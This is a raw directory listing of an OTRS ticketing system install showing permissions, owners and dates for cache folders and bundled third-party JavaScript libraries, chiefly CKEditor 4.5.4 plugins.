drwxrws--- 4 apache apache 22 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/5

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/5/1

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/5/8

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/SystemAddress

drwxrws--- 3 apache apache 14 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/7 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/7/c drwxrws--- 3 apache apache 14 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/4 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/SystemAddress/4/9 drwxrws--- 3 apache apache 14 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/CustomerCompany\_CustomerCompanyList drwxrws--- 3 apache apache 14 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/CustomerCompany\_CustomerCompanyList/8 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/CustomerCompany\_CustomerCompanyList/8/1 drwxrwsr-x. 2 otrs apache 67 Feb 5 2016 /opt/otrs/var/cron

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/fonts

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd

drwxrwsr-x. 4 otrs apache 44 Feb 5 2016 /opt/otrs/var/httpd/htdocs

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/test

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/test/sample

drwxrwsr-x. 23 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jsplumb- labelspacer

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/stacktrace-

0.6.4

drwxrwsr-x. 2 otrs apache 58 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/canvg-1.4

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- tablesorter-2.0.5

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- pubsub

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/fullcalendar-

2.4.0

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/d3-3.5.6

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- validate-1.14.0

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-ui- touch-punch-0.2.3

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/qunit-1.19.0

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- migrate-1.2.1

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/farahey-0.5

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor-

4.5.4

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/lang

drwxrwsr-x. 5 otrs apache 47 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/kama

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/kama/images

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/moono

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/moono/images

drwxrwsr-x. 2 otrs apache 75 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/moono/images/hidpi

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/.temp

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/.temp/css

drwxrwsr-x. 3 otrs apache 103 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/images

drwxrwsr-x. 2 otrs apache 75 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/skins/bootstrapck/images/hidpi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/adapters

drwxrwsr-x. 55 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/div

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/div/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/xml

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/ajax

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/find

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/find/dialogs

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link/dialogs

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link/images

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/link/images/hidpi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippetgeshi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/divarea

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/about

drwxrwsr-x. 3 otrs apache 57 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/about/dialogs

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/about/dialogs/hidpi

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embed

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embed/icons

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embed/icons/hidpi

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/flash

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/flash/dialogs

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/flash/images

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/forms

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/forms/dialogs

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/forms/images

drwxrwsr-x. 6 otrs apache 72 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/lang

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/dialogs

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/icons

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/icons/hidpi

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image/images

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/table

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/table/dialogs

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/colordialog

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/colordialog/dialogs

drwxrwsr-x. 5 otrs apache 59 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/lang

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/dialogs

drwxrwsr-x. 3 otrs apache 68 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/icons

drwxrwsr-x. 2 otrs apache 56 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sourcedialog/icons/hidpi

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autogrow

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autolink

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pagebreak

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pagebreak/images

drwxrwsr-x. 6 otrs apache 72 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/lang

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/dialogs

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/icons

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/icons/hidpi

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/mathjax/images

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/menubutton

drwxrwsr-x. 4 otrs apache 47 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedbase

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedbase/lang

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedbase/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/bbcode

drwxrwsr-x. 6 otrs apache 95 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/lang

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/dialogs

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/icons

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/aspell/spellerpages

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/tabletools

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/tabletools/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframedialog

drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/dialog

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/a11yhelp

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/a11yhelp/dialogs

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/a11yhelp/dialogs/lang

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/showblocks

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/showblocks/images

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframe

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframe/dialogs

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/iframe/images

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/stylesheetparser

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image2

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/image2/dialogs

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/splitquote

drwxrwsr-x. 3 otrs apache 39 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/splitquote/icons

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/splitquote/icons/hidpi

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/magicline

drwxrwsr-x. 3 otrs apache 52 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/magicline/images

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/magicline/images/hidpi

drwxrwsr-x. 6 otrs apache 69 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor

drwxrwsr-x. 3 otrs apache 32 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/yui

drwxrwsr-x. 2 otrs apache 102 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/yui/assets

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/lang

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/dialogs

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/icons

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/uicolor/icons/hidpi

drwxrwsr-x. 5 otrs apache 59 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/lang

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/dialogs

drwxrwsr-x. 3 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/icons

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/placeholder/icons/hidpi

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/specialchar

drwxrwsr-x. 3 otrs apache 38 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/specialchar/dialogs

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/specialchar/dialogs/lang

drwxrwsr-x. 3 otrs apache 34 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedsemantic

drwxrwsr-x. 3 otrs apache 42 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedsemantic/icons

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/embedsemantic/icons/hidpi

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/smiley

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/smiley/dialogs

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/smiley/images

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/elementspath

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/elementspath/lang

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/liststyle

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/liststyle/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/adobeair

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/widget

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/widget/images

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/devtools

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/devtools/lang

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autoembed

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/autoembed/lang

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pastefromword

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/pastefromword/filter

drwxrwsr-x. 4 otrs apache 45 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language/lang

drwxrwsr-x. 3 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language/icons

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/language/icons/hidpi

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/clipboard

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/clipboard/dialogs

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/sharedspace

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/tableresize

drwxrwsr-x. 6 otrs apache 69 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet

drwxrwsr-x. 3 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lib

drwxrwsr-x. 3 otrs apache 93 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lib/highlight

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lib/highlight/styles

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/lang

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/dialogs

drwxrwsr-x. 3 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/icons

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/icons/hidpi

drwxrwsr-x. 5 otrs apache 59 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/lang

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/dialogs

drwxrwsr-x. 3 otrs apache 60 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/icons

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/icons/hidpi

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/preview

drwxrwsr-x. 4 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates/dialogs

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates/templates

drwxrwsr-x. 2 otrs apache 66 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates/templates/images

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-jstree-

3.1.1

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- browser-detection

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jsplumb-1.6.4

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-2.1.4

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-ui-

1.11.4

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/momentjs-

2.10.6

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/StringView-8

